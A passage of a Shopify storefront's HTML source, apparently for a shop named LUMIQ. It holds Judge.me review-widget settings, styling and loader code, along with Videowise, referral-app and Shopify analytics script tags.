shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#153A5B","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified Purchase ","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#153A5B","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"LUMIQ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"LUMIQ"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #153A5B;--jdgm-secondary-color: rgba(21,58,91,0.1);--jdgm-star-color: #FFB200;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #153A5B;--jdgm-paginate-color: #153A5B;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #153A5B}.jdgm-histogram__bar-content{background-color:#153A5B}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#35B01F}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFB200}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'LUMIQ'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"158817616203":{"html":"","css":"a.jdgm-btn.jdgm-btn--solid.jdgm-paginate__load-more {\n    color: white !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/videowise-video-commerce/blocks/script_embed/b48d6c0c-3e3f-4791-a9ab-a5ab7ec82f4d -->
<link
  rel="preload"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
  href="https://assets.videowise.com/style.css.gz"
  id="videowise-style-css">
<script
  defer
  src="https://assets.videowise.com/vendors.js.gz"
  id="videowise-vendors-js"></script>
<script
  defer
  src="https://assets.videowise.com/client.js.gz"
  id="videowise-client-js"></script>

<link rel="dns-prefetch" href="https://assets.videowise.com/" />

<link rel="dns-prefetch" href="https://cdn2.videowise.com/" />

<link rel="dns-prefetch" href="https://api-cdn.videowise.com/" />

<link rel="dns-prefetch" href="https://images.videowise.com/" />

<link rel="dns-prefetch" href="https://cdn.videowise.com/" />

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_affiliate_toolbar.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_affiliate_marketing.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be80f-ea82-7faf-93d9-4c258887114d/aftersell-563/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_referral_widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77145211211,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
